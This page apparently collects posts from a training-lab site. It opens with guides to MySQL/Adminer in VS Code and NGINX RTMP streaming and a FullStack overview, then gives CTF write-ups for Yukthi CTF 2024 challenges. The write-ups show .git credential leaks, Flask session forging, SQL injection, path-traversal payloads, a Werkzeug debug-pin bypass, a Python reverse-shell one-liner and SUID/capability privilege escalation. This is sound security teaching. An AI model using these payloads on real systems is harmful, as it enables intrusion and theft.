
How to Connect MySQL to VS Code via Selfmade Ninja Labs: A Step-by-Step Guide

Connect MySQL to VS Code with Selfmade Ninja Labs: A Step-by-Step Guide Efficient database management is essential for modern developers, and Selfmade Ninja Labs offers an innovative solution. By integrating MySQL with Visual Studio Code (VS Code) through Selfmade Ninja Labs, you can streamline your workflow. This guide walks you through the process, enabling you to manage databases using Adminer—a lightweight yet powerful database interface—right within VS Code. Why Use Selfmade Ninja Labs for MySQL Integration? For aspiring IT students and professionals, Selfmade Ninja Lab cloud lab training for aspiring IT students provides a centralized, efficient way to handle coding and database management. Integrating MySQL with VS Code allows you to work seamlessly in one environment. Adminer enhances this experience by offering a simple, browser-based interface to manage your databases effortlessly. Step 1: Access Adminer in VS Code After setting up port forwarding, access Adminer, a lightweight database management tool, directly in VS Code or via a browser. Adminer simplifies database tasks and is especially useful during Selfmade Ninja Lab cloud lab training for aspiring IT students. Visit labs.selfmade.ninja Follow the signup instructions to create your account. Adminer is accessible at http://localhost:8080/. Step 2: Configure MySQL Port Forwarding in VS Code The first step to getting everything connected is to set up MySQL port forwarding in VS Code. Don’t worry – this sounds more complex than it is! Start by opening VS Code and navigating to the Ports section. You can find this in the Remote Explorer section, or simply hit the command palette (Ctrl+Shift+P on Windows or Cmd+Shift+P on Mac) and type in “Ports” to locate it. Once there, it’s time to add a port. This is like opening a door to allow MySQL to connect to VS Code. Here’s what you need to enter: Host: mysql.selfmade.ninja Port: 3306 Step 3: Navigating the Adminer Dashboard With Adminer up and running, you’ll see a clean, user-friendly interface designed to make database management easy. You can access Adminer directly at http://localhost:8080/. The dashboard is divided into sections to help you quickly locate what you need. Here’s a quick look at what you can do with each section: Tables: Want to see all the tables in your MySQL database? The Tables section gives you a full list. From here, you can click on each table to view, edit, or delete records. Queries: Need to run a quick query? The Query section is where you can type out SQL commands and execute them instantly.This is super handy if you’re testing new data or running checks on your database. Import/Export: If you’re working with large data sets, you’ll likely need to import or export data. Adminer’s import/export feature lets you handle this effortlessly without needing additional software. This layout makes it easy to stay organized, even if you’re working with multiple databases. You’ll feel like a database pro in no time! Wrapping Up: Enjoy Seamless Database Management in VS Code And that’s it! By following these steps, you’ve connected MySQL to VS Code with Selfmade Ninja Labs, and you’ve got Adminer set up to manage your databases smoothly. This setup isn’t just efficient – it’s also a major productivity boost. By keeping everything within VS Code, you can code, manage databases, and test all in one place, helping you stay focused and streamlined. Using Adminer in VS Code will make database management feel more natural. You’ll save time, reduce distractions, and enjoy a powerful, integrated environment that keeps all your work within reach. Whether you’re a newbie or an experienced developer, this setup is a game-changer. So, go ahead and explore your databases in Adminer, play around with some SQL commands, and make the most of this all-in-one development experience! With your MySQL and VS Code integration set, your workflow is ready to handle any database task that comes your way. Happy coding!

NGINX RTMP streaming

NGINX RTMP Lab: Live Streaming Guide for Aspiring IT Students

This guide explores how to set up NGINX RTMP streaming using the Selfmade Ninja Lab cloud lab, a valuable training resource for aspiring IT students. The following steps provide a clear path for using the NGINX RTMP Lab, from deploying the lab to viewing live streams via HLS. NGINX RTMP streaming is a powerful tool for setting up live streaming projects, and the Selfmade Ninja Lab cloud lab provides an ideal environment to learn and practice this technology. This guide walks aspiring IT students through deploying the NGINX RTMP Lab, configuring it for streaming, and viewing live streams via HLS. This change ensures that the keyphrase appears right at the beginning of the text, making the topic clear immediately. How to Use NGINX RTMP Lab for Live Streaming Prerequisites: VPN Connection: Ensure all devices (broadcaster and receiver) are connected to the same VPN network. Streaming Software: Use broadcasting software like OBS Studio or a Raspberry Pi camera with software like ffmpeg to stream to the RTMP server. Viewer Software: Have a compatible media player installed, such as VLC or ffplay, to watch the live stream. Network Configuration: Make sure necessary ports (1935 for RTMP, 8080 for HLS) are open and accessible. System Requirements: Ensure your hardware meets the requirements for running the streaming software. Step 1: Deploying the NGINX RTMP Lab Open the RTMP Lab Go to the URL: https://labs.selfmade.ninja/labs?type=machine. Select and Deploy the Lab Click on RTMP Lab and then click Deploy. After deployment, you’ll get an RTMP URL like: rtmp://172.30.5.217/live/{Stream key} > Note: Keep your Stream key secure! It acts like a password and controls access to your stream. Connect to the VPN Connect your laptop to the SNA VPN. This will ensure both the broadcaster and viewer devices are in the same network. Step 2: Setting Up OBS Studio for Live Streaming Install OBS Studio Download and install OBS Studio from https://obsproject.com. This software is free and widely used for live streaming. Configure OBS for RTMP Streaming Open OBS Studio. Go to Settings > Stream. In the Service dropdown, choose Custom. For Server, enter your RTMP URL (e.g., rtmp://172.30.5.217/live/). For Stream Key, enter your stream key from Step 1. > Important: Do not share your stream key with anyone. It’s like a password for your stream. Add Your Sources in OBS Click on + under Sources to add video and audio sources (e.g., Screen Capture, Webcam, Audio Input). Arrange the sources as desired and adjust settings like volume. Start Streaming Once configured, click Start Streaming. OBS will now broadcast to the RTMP server. Step 3: Using HLS and Viewing in a Browser The NGINX RTMP lab offers HLS (HTTP Live Streaming) support, which enables you to view the stream in a web browser. HLS is a widely used streaming protocol that segments video into small chunks, making it ideal for live streaming over HTTP. To set up HLS streaming, follow these steps: 1. Set Up Reverse Proxy with Apache To serve the HLS stream through a web browser, you’ll need to configure Apache as a reverse proxy. Here’s how to do it: Install Apache If you haven’t already installed Apache, you can do so by running the following command in your terminal: sudo apt update sudo apt install apache2 Enable Required Modules Next, you need to enable the proxy, proxy_http, and rewrite modules for Apache: sudo a2enmod proxy sudo a2enmod proxy_http sudo a2enmod rewrite Configure Apache for Reverse Proxy Create or edit your Apache configuration file to set up the reverse proxy. You can use the default configuration file or create a new one. For example, create a file named rtmp_proxy.conf in the /etc/apache2/sites-available/ directory: sudo nano /etc/apache2/sites-available/rtmp_proxy.conf Add the following configuration to the file, replacing YOUR_IP with your server’s IP address: <VirtualHost *:80> ServerName YOUR_IP # Allow access to HLS <Location /hls> ProxyPass /hls http://{your_ip_address}:8080/hls/ ProxyPassReverse /hls http://{your_ip_address}:8080/hls/ Allow from all </Location> # Optional: Allow CORS (Cross-Origin Resource Sharing) if necessary Header set Access-Control-Allow-Origin "*" </VirtualHost> This configuration tells Apache to forward requests from /hls to the HLS server at http://{your_ip_address}:8080/hls/. The ProxyPass directive routes the incoming requests to the HLS server, while the ProxyPassReverse directive ensures that any redirects are correctly handled. Enable the New Configuration After saving your configuration file, enable it using the following command: sudo a2ensite rtmp_proxy.conf Restart Apache To apply the changes, restart Apache: sudo systemctl restart apache2 2. Access the Stream in Browser Once the reverse proxy is set up, you can access the HLS stream through your browser. The HLS stream is typically served at the following URL format: http://YOUR_IP/hls/{Stream key}.m3u8 Replace {Stream key} with your actual stream key. For example, if your stream key is myStream, the URL will be: http://YOUR_IP/hls/myStream.m3u8 Open this URL in any modern web browser to view the live stream. Tip: Ensure that your firewall settings allow traffic on port 80 (HTTP) to enable access to the stream. Step 4: Viewing the Live Stream Using VLC Player Now, let’s set up a viewer to receive and watch the stream in real time. Install VLC If not installed, download VLC from https://videolan.org. Open Network Stream Open VLC and go to Media > Open Network Stream. Enter the RTMP URL (replace {Stream key} with your actual stream key) like this: rtmp://172.30.5.217/live/{Stream key} OR https://{domain_name}/hls/testing.m3u8 Click Play to start viewing the stream. Additional Resources For detailed information on configuring HLS and using the NGINX RTMP module, refer to the following resources: NGINX RTMP Module GitHub Repository – This is the official repository where you can find installation instructions, configuration examples, and additional features of the NGINX RTMP module. NGINX Documentation – The main documentation for NGINX, where you can explore various configurations and directives. HTTP Live Streaming (HLS) Overview – An introduction to HLS, including best practices and detailed explanations. Conclusion By following this guide, aspiring IT students can quickly deploy live streaming capabilities with the Selfmade Ninja Lab cloud. Remember, protecting your Stream key is essential for secure streaming. With NGINX RTMP and HLS, you …

NGINX RTMP Lab: Live Streaming Guide for Aspiring IT Students Read More »

FullStack Innovations

FullStack Innovations: Essential Knowledge for Every Developer

Introduction to FullStack Innovations Imagine building entire applications from scratch with a single skill set. In today’s tech landscape, FullStack development enables this by combining frontend and backend technologies for a seamless development process. Embracing these FullStack innovations helps developers achieve greater efficiency and effectiveness, meeting the rising demand for comprehensive tech skills. Notably, in line with Selfmade Ninja Lab cloud lab training for aspiring IT students, understanding FullStack development is key for IT professionals. By mastering FullStack Innovations, developers can meet modern demands for seamless application development. FullStack Innovations empower developers to build entire applications seamlessly by combining frontend and backend technologies. This approach enables efficiency and effectiveness, meeting the rising demand for comprehensive tech skills. Why FullStack Development Matters FullStack development is about integration, uniting various technologies to create a smooth, streamlined development experience. By mastering both frontend and backend tasks, developers can address a wide range of challenges more effectively. This holistic approach simplifies workflows and enhances troubleshooting, which aligns with the goals of Selfmade Ninja Lab cloud lab training for aspiring IT students. Key Innovations in FullStack Development Modern Frameworks and Libraries The rise of modern frameworks and libraries has transformed FullStack development. Frontend technologies like React, Vue.js, and Angular have expanded web design capabilities, enhancing user interactions. Similarly, backend tools like Node.js and Express.js streamline server-side operations, making complex tasks manageable. These frameworks and libraries not only accelerate development but also enhance the quality of applications, aligning with the practical skills taught in Selfmade Ninja Lab cloud lab training for aspiring IT students. API-First Design An API-first approach is, indeed, reshaping how applications are designed and developed. By prioritizing the creation of robust APIs before diving into the application itself, developers ensure that integrations and functionalities are well-defined and scalable. Therefore, this strategy leads to smoother development processes and, more importantly, more reliable application performance. Serverless Architecture Serverless architecture revolutionizes deployment, freeing developers from managing server infrastructure. By leveraging platforms like AWS Lambda, developers focus on writing code while applications scale automatically. This approach reduces overhead, aligning with Selfmade Ninja Lab cloud lab training for aspiring IT students’s goal to train IT professionals in efficient, scalable development. Microservices and Containerization The move towards microservices and containerization, with tools like Docker and Kubernetes, is reshaping application development. Microservices break applications into manageable components, while containers ensure consistency across stages. This structure boosts scalability, maintainability, and reliability—skills emphasized in Selfmade Ninja Lab cloud lab training for aspiring IT students. Skills Every FullStack Developer Should Master Proficiency in JavaScript JavaScript is the backbone of FullStack development. Mastering JavaScript frameworks and libraries is essential for building interactive applications. Staying updated with the latest JavaScript practices is crucial, as it directly benefits projects like Selfmade Ninja Lab cloud lab training for aspiring IT students by ensuring practical, cutting-edge skills. Understanding Databases Version control systems, such as Git, are indispensable in modern development. They facilitate collaboration, track changes, and manage code versions with ease. Mastering version control enhances project management and teamwork, which are important in programs like Selfmade Ninja Lab cloud lab training for aspiring IT students. Version Control Systems Version control systems, such as Git, are indispensable in modern development. They facilitate collaboration, track changes, and manage code versions with ease. Mastering version control enhances project management and teamwork, which are important in programs like Selfmade Ninja Lab cloud lab training for aspiring IT students. Best Practices for FullStack Development Adopt Agile Methodologies Agile methodologies support iterative development and ongoing feedback, enabling developers to adapt quickly. Agile workflows encourage collaboration and flexibility, essential for project success. This aligns well with the objectives of Selfmade Ninja Lab cloud lab training for aspiring IT students, emphasizing efficient and high-quality solutions. Emphasize Code Quality Writing clean, maintainable code is fundamental. Adhering to coding standards and best practices aids in preventing issues, simplifying debugging, and fostering collaboration. This commitment to quality is central to the outcomes of Selfmade Ninja Lab cloud lab training for aspiring IT students. Continuous Integration and Deployment Continuous Integration (CI) and Continuous Deployment (CD) automate testing and deployment, accelerating development cycles. This approach enables faster releases, greater stability, and improved efficiency, making it an essential skill for Selfmade Ninja Lab cloud lab training for aspiring IT students.. Conclusion As FullStack development continues to evolve, embracing new technologies and methodologies is essential for staying competitive. By mastering key innovations and skills, developers can create efficient, scalable applications that meet current demands. The skills covered in Selfmade Ninja Lab cloud lab training for aspiring IT students empower IT professionals to succeed in the ever-evolving tech landscape, opening new paths for growth and success. FAQ 1. What is FullStack development? FullStack development refers to the practice of working on both the frontend (client-side) and backend (server-side) of an application. It allows developers to handle everything from user interfaces to databases and server logic. 2. Why is FullStack development important? FullStack development enables developers to create complete applications using a unified skill set. This streamlines the development process and allows developers to troubleshoot issues more effectively, reducing project complexity. 3. What are the key technologies a FullStack developer should know? FullStack developers should master frontend technologies like HTML, CSS, and JavaScript (with frameworks like React, Vue.js), and backend technologies such as Node.js, Express.js, and databases like SQL and NoSQL. 4. How does serverless architecture benefit FullStack development? Serverless architecture removes the need for server management. By using platforms like AWS Lambda, FullStack developers can focus solely on coding, reducing operational overhead and enhancing scalability. 5. What is the role of microservices in FullStack development? Microservices break large applications into smaller, independent services that can be developed, deployed, and maintained separately, promoting scalability and flexibility. This modular approach is central to Selfmade Ninja Lab cloud lab training for aspiring IT students.

Cyber Investigation - Yukthi CTF 2024 Final

Cyber Investigation – Yukthi CTF 2024 Finals

Introduction In the finals of the Yukthi CTF 2024, I, Meena, a cybercrime investigator from Chennai, undertook an intense “Cyber Investigation” challenge. This journey offered hands-on experience in digital forensics, emphasizing the importance of securing sensitive information, identifying breaches, and managing server intrusions within a company’s infrastructure. Key Takeaways for Aspiring IT Students This article highlights several crucial techniques beneficial for students aiming to build their expertise in Selfmade Ninja Lab cloud lab training for aspiring IT students. These techniques include: Analyzing exposed .git repositories to locate sensitive data. Strategies to obtain privileged web access using secret keys. Executing SQL injection to retrieve critical information. Leveraging setuid permissions for root access escalation on a Linux server. Getting Started To begin with, participants need to complete a few essential steps: Create an Account: To participate in this challenge, start by signing up at Selfmade Ninja Labs(Click here). If you don’t already have an account, create one using this signup link (Click here) Activate Wireguard: After creating your account, activate Wireguard VPN to securely connect to the lab environment. Access the Machine Labs: Navigate to the Machine Labs section from the dashboard on Selfmade Ninja Labs(Click here) On the left navbar, click My Lab > Challenge Lab. Browse through the list of challenges and locate the Fruity challenge. Start the Challenge: On the top-right, select Deploy Lab and click Start Mission. ou’ll receive an IP address. Forward this IP in your VS Code or terminal to access the environment and begin the challenge. Challenge 1: Data Breach Story This challenge required me to investigate a data leak at a company using a dashboard to manage customer-reported product issues. The goal was to find the source of these leaks and secure a report from the /home directory. Challenge Flow Initial Reconnaissance: To start, I performed a network scan to identify open ports and potential entry points. The scan revealed two open ports: SSH (port 22) and HTTP (port 80), suggesting an accessible website and a potential way to gain shell access. Website Analysis: Next, I conducted a thorough examination of the website’s structure and endpoints. During this process, I discovered a .git endpoint, which could potentially expose sensitive version control information. Exploring the .git Repository: Then, I cloned the repository and inspected its commit history to uncover usernames, passwords, and a secret key. Notably, I found an access-list.json file in the prod branch containing user credentials and a secret key. Repository: https://git.selfmade.ninja/Jawahar.s/old-project From the repository, in the branch prod, I retrieved an access-list.json file filled with user credentials and discovered a secretkey. Gaining Dashboard Access: Using the credentials jamie and jamieKey@1415, I logged into the dashboard. While I could access the dashboard, the report page was restricted to admin users. Therefore, I hypothesized that the secret key from the master branch might also be used for session management in Flask. Admin Session Forging: With the secret key and a script from https://git.selfmade.ninja/Jawahar.s/flask-sess-forge, I forged an admin session cookie. I pasted this cookie into the cookies tab of my browser, which granted me admin access. This allowed me to access the admin-only report page. Executing SQL Injection: On the report page, I noticed a filter bar for products. I used an SQL union query to exploit this, extracting all user data from the database. As a result, I retrieved cater’s credentials (caterKey@hy2k2) and accessed the server via SSH to secure the report from /home/report. I obtained all user data from the database, including some active admin users. Specifically, I retrieved cater’s username and password, caterKey@hy2k2, and accessed the server via SSH to find the report in /home/report. Challenge 2: Server Intrusion Story After completing the data breach investigation, I faced a new challenge involving a suspicious file on the server, which hinted at a severe security breach linked to leaked income reports. Challenge Flow Finding SUID Binaries: The first step was to search for binaries with setuid permissions. Setuid binaries are executable files that run with the permissions of the file owner, which can sometimes be exploited to gain elevated privileges. I used the following command to find all setuid binaries on the system: find / -perm -4000 -type f 2>/dev/null This command searches the entire filesystem (/), looking for files with the setuid permission (-4000) and suppressing error messages (2>/dev/null). The search revealed several binaries, including an unusual one. Identifying Anomalous Binary: Among the setuid binaries, I identified an anomalous binary located at /var/anomalous. Its presence and permissions stood out as unusual, making it a prime target for further investigation. Executing the Anomalous Binary: I executed the ./anomalous binary to understand its functionality. The binary launched a command-line application that prompted me to select from a list of options: cater@secure_byte:/var$ ./anomalous Welcome to our command-line application! Please select a command (type 'options' to view available commands): > options Available options: 1. init – Initialize the system 2. welcome – Show the welcome message 3. options – Show this options menu 4. start – Begin the application > init Initializing system… System initialized successfully! The provided commands didn’t reveal anything useful, so I decided to dig deeper into the binary to uncover any hidden functionalities. Analyzing the Binary with Strings: To explore the binary further, I used the strings command, which extracts printable strings from a binary file. This is a useful technique for discovering hidden commands or embedded information within an executable. strings anomalous Running this command on the anomalous binary revealed a list of strings, including one that caught my attention: readfile. Discovering the Hidden Command: The readfile string was not listed in the application’s available commands, making it a hidden or undocumented command. This discovery suggested that the binary had additional, hidden functionality that could be exploited. Executing the Hidden Command: I ran the ./anomalous binary again and entered the readfile command to test its effect: cater@secure_byte:/var$ ./anomalous Welcome to our command-line application! Please select a command (type 'options' to view available commands): > readfile Contents of /root/hiddenGem.77: 1a441c9439402c7033e5b915e1aeffa3.ninja File …

Cyber Investigation – Yukthi CTF 2024 Finals Read More »

Operation Warehouse Yukthi CTF

Operation Warehouse: Yukthi CTF 2024 Prelims – Cyber Investigation Challenge

Introduction to Operation Warehouse OOperation Warehouse is an engaging web-based challenge featured in the Yukthi CTF 2024 prelims. It immerses participants in a simulated underground network and presents a step-by-step cyber puzzle. By testing cybersecurity skills, this challenge helps participants master ethical hacking while gaining hands-on experience through Selfmade Ninja Lab cloud lab training. Aspiring IT students can use this opportunity to enhance their practical knowledge of cybersecurity concepts. Journey Through the Challenge Initial Vulnerabilities To begin with, participants exploit a Flask debug console vulnerability and a path traversal bug. These flaws allow access to critical points in the system. Obtaining the Werkzeug debugger pin enables participants to launch a reverse shell using Python, marking a significant milestone in the challenge. Advanced Escalation Techniques In the second phase, participants interact with a separate machine to unlock root access by leveraging Python’s setcap capabilities. This stage simulates real-world cyber-attacks and tests participants’ ability to escalate privileges effectively. Getting Started: Accessing the Labs Visit the Selfmade Ninja Labs and log in to your account (Click here) Don’t have an account? No worries! Create one here. Activate WireGuard Follow the provided setup instructions to activate the WireGuard VPN. Access the Machine Labs Dashboard Go to Selfmade Ninja Labs and click Machine Labs to open the dashboard. On the left sidebar, navigate to My Lab dropdown and select Challenge Lab. Find and Launch the Challenge Browse the challenge page for Send the Alien Back Home and click the challenge button. In the top-right corner, click Deploy Lab and then click Start Mission. Note the IP address assigned to your challenge. Use this IP address to configure port forwarding in your VS Code setup. Skills Learned By participating in Operation Warehouse, you develop essential cybersecurity skills including: Reconnaissance and exploitation strategies Privilege escalation and system security bypass Network reconnaissance and web pentesting Enumeration 1. Initial Reconnaissance Start by conducting a port scan using nmap to identify active ports. The scan reveals that port 7777 is open, suggesting that a web service might be running on that port. nmap -p- ipaddress This scan shows that port 7777 is actively accepting connections, which is typically indicative of a web service. 2. Exploring Port 7777 Port forwarding to port 7777 revealed a website running on the server. Analyzing the webpage's source code uncovers an interesting endpoint: readfile?file=about.html. Altering this endpoint to readfile?file=….//…// exposes a Flask error message, confirming the server's framework. Alternatively, you can use Wappalyzer to quickly detect the technologies used on the website, confirming that Flask is running on the server. Accessing the /console endpoint reveals the debug console pin on the production server. The presence of this debug feature results from the application being configured with DEBUG=True in its production settings. This configuration should be disabled in a live environment to prevent security vulnerabilities. 3. Exploiting Path Traversal Next, scrutinize the readfile endpoint, which serves files directly. Notably, the URL <a href="http://127.0.0.1:7777/readfile?file=app.py&#x60">http://127.0.0.1:7777/readfile?file=app.py&#x60</a>; indicates a susceptibility to a path traversal attack. The application's handling of path traversal is peculiar: initially, any "../" sequences are replaced with an empty string, and then subsequent "../"` sequences are converted to a dot. Using this knowledge, craft the following URL to exploit the vulnerability and attempt to read system files like /etc/passwd: http://127.0.0.1:7777/readfile?file=….//…//…//…//…//…//…//…//etc/passwd To effectively exploit the vulnerabilities of the Flask debugger, specific detailed information about the application environment is needed. Here’s a breakdown of the data required and how it can be used to retrieve the console pin using a script designed for bypassing the Werkzeug debug console. Required Data for Console Pin Exploitation To exploit the console pin, you need specific details about the Flask application environment, which are crucial for the script to generate the correct console pin. The necessary details include: Username: The username under which the Flask application is running. Modname: The name of the main module of the Flask application. Machine ID: A unique identifier for the host machine which can sometimes be extracted from files like /etc/machine-id. MAC Address: The MAC address of the network interface, often obtainable via system files or network configuration commands. Obtaining the Required Details These details can typically be found by examining files within the application environment or by exploiting other vulnerabilities, such as the path traversal flaw discovered. By gathering this information, you can effectively use the script to bypass the debug console's security. Using the Bypass Script For additional information and the script, check out the GitHub repository. https://github.com/wdahlenburg/werkzeug-debug-console-bypass Using this script correctly with the appropriate data will allow you to bypass the Werkzeug debug console's security and gain access. This can be crucial in a penetration testing scenario or a CTF challenge. OR 4. Obtaining Console Pin using automation script Further exploitation of the path traversal vulnerability allows for obtaining the console pin. A script automates fetching the necessary data such as Flask app module names and machine identifiers: https://git.selfmade.ninja/Jawahar.s/werkpin/-/blob/master/werkpindebug.py This script, when executed, provides the debug console pin 5. Exploiting the Debug Console With the debug pin in hand, you can now target a reverse shell. Set up a listener using nc: nc -lnvp 9001 Executing the following Python script then allowed a reverse shell connection to be established: import os;os.popen(“””python3 -c ‘import socket,subprocess,os,tty,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“172.30.0.73”,9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/bash”)'”””) The reverse shell provided direct command line access to the server. 6. Victory Using the obtained shell access, navigation to /home/jamie was accomplished to retrieve the first flag. Second Challenge: Escalating Privileges 1. Identifying Python Capability To escalate privileges, start by identifying if any system binaries have special capabilities that can be exploited. Use the getcap command to list all capabilities granted to executables. Command: getcap -r / 2> /dev/null This command recursively searches the root directory for all files with any set capabilities. It redirects errors to null to clean up the output. Finding: The command shows that Python 3.8 has been granted special capabilities, making it a potential vector for privilege escalation. 2.Escalating Privileges Using Python Once Python 3.8 is identified as having special capabilities, use …

Operation Warehouse: Yukthi CTF 2024 Prelims – Cyber Investigation Challenge Read More »

Case unlocked

Case Unlocked: Yukthi CTF 2024 Prelims

Introduction Welcome to Case Unlocked, a featured challenge in the Yukthi CTF 2024 prelims, designed to immerse participants in an engaging journey of digital exploration and security testing. This challenge reflects the innovative training offered by Selfmade Ninja Lab cloud lab training for aspiring IT students, where participants delve into uncovering vulnerabilities, gathering sensitive information, and mastering web exploitation techniques. By participating in this challenge, students develop essential cybersecurity skills, including identifying and exploiting web vulnerabilities, analyzing hidden credentials, and escalating privileges on Linux systems. It’s a hands-on approach that builds practical expertise in ethical hacking and web security. Getting Started To begin the challenge: Visit Selfmade Ninja Labs and sign in with your account. If you don’t have an account, create one using this link: Selfmade Ninja GitLab Sign In (click here) Activate WireGuard as prompted. Go back to Selfmade Ninja Labs and click on the Machine Labs section in your dashboard. In the left-side navigation bar, expand the My Labs dropdown and select Challenge Labs. Browse through the available challenges and search for Case Unlocked. Once you locate the challenge, click the Challenge button. At the top-right corner, select Deploy the Lab and then click Start Mission. You will receive an IP address for the deployed lab environment. Use VS Code to port forward this IP address and begin the challenge. Skills Learned Effective methods for exploring and exploiting web endpoints Techniques for uncovering hidden or obscured login credentials Strategies for privilege escalation on Linux systems Enumeration 1. Initial Reconnaissance The first step involved scanning the network for open ports. Using the command nmap -p- 10.11.3.92, we performed a comprehensive scan. nmap -p- 10.11.3.92 This preliminary scan is essential because it helps to identify potential entry points on the target machine. Specifically, it reveals which ports are listening and may be vulnerable to further exploitation. Thus, this scan provides crucial information for planning subsequent steps in the exploitation process. 2. Discovering Port 80 The scan results showed that port 80 was open, which indicated that a web service was running. By accessing this web service through a browser, you obtained a pivotal clue for further actions. Consequently, this clue guided the next steps in your exploration and exploitation process. Upon accessing the webpage, I encountered an interactive game embedded within the site. This discovery provided an intriguing element to explore further. Therefore, it became a focal point for deeper investigation and analysis. 3. Endpoint Exploration Utilizing the Nikto tool, a comprehensive web server scanner that checks for dangerous files, outdated server software, and other problems, I was able to discover some interesting endpoints: nikto -h http://localhost:34829 These included admin login and .git pages. Navigating to the admin page redirected to a login page, but without known credentials: The discovery of a publicly accessible .git directory was crucial. It is a common security oversight to leave git directories accessible on production servers, which can expose sensitive information. Using GitTools (https://github.com/internetwache/GitTools), I cloned the repository found on the server, allowing access to the development history and potentially sensitive data. 4. Unearthing Credentials https://github.com/internetwache/GitTools cd GitTools After cloning the git repository, the command git log | grep "commit" | cut -d " " -f2 | xargs git show was used to extract and decode commits. This command sequence is useful for examining commit histories to find potentially leaked sensitive information. git log | grep "commit" | cut -d " " -f2 | xargs git show The credentials were found encoded in Base64 within the commit messages: mail=tetris@gmail.com: passwd=VDdpM19pM181ZXJlY3RfN2E1NXcwcmQ=, which decodes to T7i3_i3_5erect_7a55w0rd. username= testris@gmail.com password=T7i3_i3_5erect_7a55w0rd 5. Securing the Flag With the decoded credentials in hand, I used them to log in through the login.html page. Upon successful authentication, It was redirected to the /secret.php page, where the first flag was revealed. Challenge 2: Loophole Discovery After completing the initial challenge, I resumed with another round of port scanning to uncover further points of attack. This scan highlighted an active SSH service on the target. 1. Further Reconnaissance A subsequent port scan revealed that SSH (port 22) was open, providing an ideal vector for utilizing the credentials discovered earlier. This allowed for direct access to the 